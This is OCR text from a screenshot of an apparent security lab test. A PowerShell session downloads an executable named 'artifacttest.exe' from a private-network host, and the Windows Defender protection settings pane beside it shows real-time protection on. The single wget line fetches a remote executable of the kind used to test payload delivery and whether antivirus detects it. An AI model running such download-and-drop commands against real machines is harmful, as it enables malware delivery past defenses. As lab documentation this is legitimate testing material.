 Tools
tifacttest....
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/a -UseBasicP -OutFile "C:\Users\blaster\Desktop\artifacttest.exe"
PS C:\Users\blaster>
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Have a questi
Get help
Help improve
Give us feedba
Change your
View and cha
for your Wind
Privacy setting
Privacy dashb
Privacy Statem